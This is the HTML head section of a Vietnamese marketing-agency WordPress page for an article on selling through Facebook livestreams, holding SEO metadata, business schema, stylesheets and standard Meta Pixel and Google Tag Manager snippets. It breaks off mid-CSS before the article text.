

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badoagency.com/cach-livestream-ban-hang-hieu-qua-tren-facebook-cho-nguoi-moi/
body_size: 45145
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://badoagency.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, nofollow' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Cách livestream bán hàng hiệu quả trên Facebook cho người mới</title>
	<meta name="description" content="Phương thức kinh doanh trực tuyến qua livestream đang trở thành một xu hướng &quot;hot&quot; mà nhiều doanh nghiệp online và offline đang tìm kiếm" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cách livestream bán hàng hiệu quả trên Facebook cho người mới" />
	<meta property="og:description" content="Phương thức kinh doanh trực tuyến qua livestream đang trở thành một xu hướng &quot;hot&quot; mà nhiều doanh nghiệp online và offline đang tìm kiếm" />
	<meta property="og:url" content="https://badoagency.com/cach-livestream-ban-hang-hieu-qua-tren-facebook-cho-nguoi-moi/" />
	<meta property="og:site_name" content="Ba Độ Agency" />
	<meta property="article:publisher" content="https://www.facebook.com/dc3doagency" />
	<meta property="article:published_time" content="2024-03-09T06:15:39+00:00" />
	<meta property="article:modified_time" content="2024-03-13T00:03:27+00:00" />
	<meta property="og:image" content="https://vn1.vdrive.vn/badoagency.com/2024/03/Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi.webp" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="19 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://badoagency.com/cach-livestream-ban-hang-hieu-qua-tren-facebook-cho-nguoi-moi/#article","isPartOf":{"@id":"https://badoagency.com/cach-livestream-ban-hang-hieu-qua-tren-facebook-cho-nguoi-moi/"},"author":{"name":"","@id":""},"headline":"Cách livestream bán hàng hiệu quả trên Facebook cho người mới","datePublished":"2024-03-09T06:15:39+00:00","dateModified":"2024-03-13T00:03:27+00:00","mainEntityOfPage":{"@id":"https://badoagency.com/cach-livestream-ban-hang-hieu-qua-tren-facebook-cho-nguoi-moi/"},"wordCount":5119,"publisher":{"@id":"https://badoagency.com/#organization"},"image":{"@id":"https://badoagency.com/cach-livestream-ban-hang-hieu-qua-tren-facebook-cho-nguoi-moi/#primaryimage"},"thumbnailUrl":"https://vn1.vdrive.vn/badoagency.com/2024/03/Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi.webp","keywords":["livestream facebook bán hàng"],"articleSection":["Quảng Cáo Chuyên Nghiệp"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://badoagency.com/cach-livestream-ban-hang-hieu-qua-tren-facebook-cho-nguoi-moi/","url":"https://badoagency.com/cach-livestream-ban-hang-hieu-qua-tren-facebook-cho-nguoi-moi/","name":"Cách livestream bán hàng hiệu quả trên Facebook cho người mới","isPartOf":{"@id":"https://badoagency.com/#website"},"primaryImageOfPage":{"@id":"https://badoagency.com/cach-livestream-ban-hang-hieu-qua-tren-facebook-cho-nguoi-moi/#primaryimage"},"image":{"@id":"https://badoagency.com/cach-livestream-ban-hang-hieu-qua-tren-facebook-cho-nguoi-moi/#primaryimage"},"thumbnailUrl":"https://vn1.vdrive.vn/badoagency.com/2024/03/Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi.webp","datePublished":"2024-03-09T06:15:39+00:00","dateModified":"2024-03-13T00:03:27+00:00","description":"Phương thức kinh doanh trực tuyến qua livestream đang trở thành một xu hướng \"hot\" mà nhiều doanh nghiệp online và offline đang tìm kiếm","breadcrumb":{"@id":"https://badoagency.com/cach-livestream-ban-hang-hieu-qua-tren-facebook-cho-nguoi-moi/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://badoagency.com/cach-livestream-ban-hang-hieu-qua-tren-facebook-cho-nguoi-moi/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://badoagency.com/cach-livestream-ban-hang-hieu-qua-tren-facebook-cho-nguoi-moi/#primaryimage","url":"https://vn1.vdrive.vn/badoagency.com/2024/03/Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi.webp","contentUrl":"https://vn1.vdrive.vn/badoagency.com/2024/03/Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi.webp","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://badoagency.com/cach-livestream-ban-hang-hieu-qua-tren-facebook-cho-nguoi-moi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang Chủ","item":"https://badoagency.com/"},{"@type":"ListItem","position":2,"name":"Quảng Cáo Chuyên Nghiệp","item":"https://badoagency.com/quang-cao-chuyen-nghiep/"},{"@type":"ListItem","position":3,"name":"Cách livestream bán hàng hiệu quả trên Facebook cho người mới"}]},{"@type":"WebSite","@id":"https://badoagency.com/#website","url":"https://badoagency.com/","name":"Ba Độ Agency","description":"Giải Pháp Marketing Online","publisher":{"@id":"https://badoagency.com/#organization"},"alternateName":"3 Độ Agency","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badoagency.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://badoagency.com/#organization","name":"CÔNG TY TNHH DC 3 ĐỘ","alternateName":"CÔNG TY TNHH DC 3 ĐỘ","url":"https://badoagency.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://badoagency.com/#/schema/logo/image/","url":"https://badoagency.com/wp-content/uploads/2022/10/LOGO.jpg","contentUrl":"https://badoagency.com/wp-content/uploads/2022/10/LOGO.jpg","width":2500,"height":1378,"caption":"CÔNG TY TNHH DC 3 ĐỘ"},"image":{"@id":"https://badoagency.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dc3doagency"]},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Ba Độ Agency &raquo;" href="https://badoagency.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ba Độ Agency &raquo; Dòng bình luận" href="https://badoagency.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://badoagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbadoagency.com%2Fcach-livestream-ban-hang-hieu-qua-tren-facebook-cho-nguoi-moi%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://badoagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbadoagency.com%2Fcach-livestream-ban-hang-hieu-qua-tren-facebook-cho-nguoi-moi%2F&#038;format=xml" />
<link rel="prefetch" href="https://badoagency.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://badoagency.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://badoagency.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://badoagency.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://badoagency.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.c7f2bd49.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badoagency.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-bar-css-css' href='https://badoagency.com/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://badoagency.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://badoagency.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://badoagency.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.2.56' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://badoagency.com/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=1769223292' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	width: 250px;
	height: auto;
}
.ftwp-in-post#ftwp-container-outer #ftwp-contents {
	height: auto;
}
.ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents {
	width: auto;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	width: 50px;
	height: 50px;
	font-size: 30px;
}
#ftwp-container.ftwp-wrap #ftwp-header {
	font-size: 22px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-header-title {
	font-weight: bold;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	font-size: 14px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before {
	font-size: 5.6px;
}
#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text {
	font-size: 15.4px;
}
#ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before {
	font-size: 7px;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-header {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
	color: #00A368;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
	color: #fff;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before {
	background: rgba(221,51,51,0.95);
}
.ftwp-heading-target::before {
	background: rgba(221,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); padding-bottom: 20px; }
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://badoagency.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.7);
				src:
					url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.7) format("embedded-opentype"),
					url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.7) format("woff2"),
					url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.7) format("truetype"),
					url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.7) format("woff"),
					url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.7#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='pt-child-theme-style-css' href='https://badoagency.com/wp-content/themes/bado-flatsome-child/style.css?ver=1769223292' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-about-style-css' href='https://badoagency.com/wp-content/themes/bado-flatsome-child/css/about-style.css?ver=1769223292' type='text/css' media='all' />
<link rel='stylesheet' id='pt-slider-style-css' href='https://badoagency.com/wp-content/themes/bado-flatsome-child/slider-custom/pt-slider.css?ver=1769223292' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Barlow+Semi+Condensed%3Aregular%2C700%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://badoagency.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1769223292" id="cookie-bar-js-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-content/themes/bado-flatsome-child/slider-custom/pt-slider.js?ver=1769223292" id="pt-slider-script-js"></script>
<link rel="https://api.w.org/" href="https://badoagency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://badoagency.com/wp-json/wp/v2/posts/22414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badoagency.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://badoagency.com/?p=22414' />
<!-- HFCM by 99 Robots - Snippet # 3: code DMCA -->
<meta name='dmca-site-verification' content='Y080SVh1Yk9rNkdNT3RFTWNMZkdZQT090' />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: code schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "CÔNG TY TNHH BA ĐỘ AGENCY",
  "image": "https://vn1.vdrive.vn/badoagency.com/2024/03/DC-3-Degrees-agency-Logo-01-2.png",
  "@id": "https://badoagency.com/",
  "url": "https://badoagency.com/",
  "telephone": "0933065586",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "LK14/19, ngõ 4 Phan Đình Giót, phường La Khê, quận Hà Đông",
    "addressLocality": "Thành phố Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/dc3doagency",
    "https://twitter.com/dc3doagency",
    "https://www.youtube.com/channel/UCkgytykweGDQV69qLHdOD8w",
    "https://www.linkedin.com/in/dcbadoagency/",
    "https://www.pinterest.com/dc3doagency/",
		"https://dc3doagency.tumblr.com/",
		"https://www.instagram.com/dcbadoagency/",
		"https://band.us/@dcgr",
		"https://www.tiktok.com/@dcgroup_dcuni/"
  ] 
}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Code Pixel FB 0878 -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '202719092390878');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=202719092390878&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Code Pixel FB 0232 -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '506944044860232');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=506944044860232&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Code Pixel FB 1694 -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1627454434361694');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1627454434361694&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3RX588K');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Cách livestream bán hàng hiệu quả trên Facebook cho người mới",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://badoagency.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://badoagency.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="7hGeHaGpwjVsELMpcjp8m6tjI7jjEZWg3V_nSyY1ohU" /><meta name="redi-version" content="1.2.4" /><link rel="icon" href="https://vn1.vdrive.vn/badoagency.com/2024/07/cropped-Favicon-Ba_Do_Agency-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vn1.vdrive.vn/badoagency.com/2024/07/cropped-Favicon-Ba_Do_Agency-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vn1.vdrive.vn/badoagency.com/2024/07/cropped-Favicon-Ba_Do_Agency-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://vn1.vdrive.vn/badoagency.com/2024/07/cropped-Favicon-Ba_Do_Agency-removebg-preview-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #12a0cd;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 120px}#logo img{max-height: 120px}#logo{width:241px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:75px!important}.stuck #logo img{max-height: 75px!important}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 88px}#logo img{max-height: 88px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.blog-wrapper{background-color: #ffffff;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #12a0cd;}/* Color !important */[data-text-color="primary"]{color: #12a0cd!important;}/* Background Color */[data-text-bg="primary"]{background-color: #12a0cd;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #12a0cd;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #12a0cd}.nav-tabs > li.active > a{border-top-color: #12a0cd}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #12a0cd }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #12a0cd }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #12a0cd;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#084dcc; }[data-text-bg="secondary"]{background-color: #084dcc;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #084dcc}/* Color !important */[data-text-color="secondary"]{color: #084dcc!important;}/* Border */.secondary.is-outline:hover{border-color:#084dcc}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #8ec458}.success-color, .success.is-link, .success.is-outline{color: #8ec458;}.success-border{border-color: #8ec458!important;}/* Color !important */[data-text-color="success"]{color: #8ec458!important;}/* Background Color */[data-text-bg="success"]{background-color: #8ec458;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #d60404}.alert.is-link, .alert.is-outline, .color-alert{color: #d60404;}/* Color !important */[data-text-color="alert"]{color: #d60404!important;}/* Background Color */[data-text-bg="alert"]{background-color: #d60404;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Barlow Semi Condensed", sans-serif}body{font-weight: 0}body{color: rgba(29,29,36,0.75)}.nav > li > a {font-family:"Barlow Semi Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Barlow Semi Condensed", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Barlow Semi Condensed", 